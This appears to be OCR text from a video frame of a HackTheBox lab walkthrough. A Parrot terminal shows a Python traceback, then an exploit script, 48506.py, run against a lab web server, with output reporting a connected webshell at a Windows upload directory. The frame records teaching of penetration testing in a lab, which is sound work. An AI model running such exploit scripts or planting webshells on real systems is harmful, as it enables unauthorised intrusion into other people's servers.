 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Nov 17
17:11
root@gibson
File Edit View Search Terminal Help
^CTraceback (most recent call last):
  File "48506.py", line 92, in <module>
    s.get(SERVER_URL, verify=False, proxies=proxies)
  File "/usr/lib/python2.7/dist-packages/requests/sessions.py", line 546, in get
    return self.request('GET', url, **kwargs)
  File "/usr/lib/python2.7/dist-packages/requests/sessions.py", line 533, in request
    resp = self.send(prep, **send_kwargs)
  File "/usr/lib/python2.7/dist-packages/requests/sessions.py", line 646, in send
    r = adapter.send(request, **kwargs)
  File "/usr/lib/python2.7/dist-packages/requests/adapters.py", line 449, in send
    timeout=timeout
  File "/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py", line 672, in urlopen
    chunked=chunked,
  File "/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py", line 412, in _make_request
    httplib_response = conn.getresponse(buffering=True)
  File "/usr/lib/python2.7/httplib.py", line 1161, in getresponse
    response.begin()
  File "/usr/lib/python2.7/httplib.py", line 448, in begin
    version, status, reason = self._read_status()
  File "/usr/lib/python2.7/httplib.py", line 404, in _read_status
    line = self.fp.readline(_MAXLINE + 1)
  File "/usr/lib/python2.7/socket.py", line 480, in readline
    data = self._sock.recv(self._rbufsize)
KeyboardInterrupt
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ python 48506.py http://10.10.10.198:8080/
            /\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
            \/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload>
[0] 0:openvpn- 1:python*Z "parrot" 17:11 17-Nov-20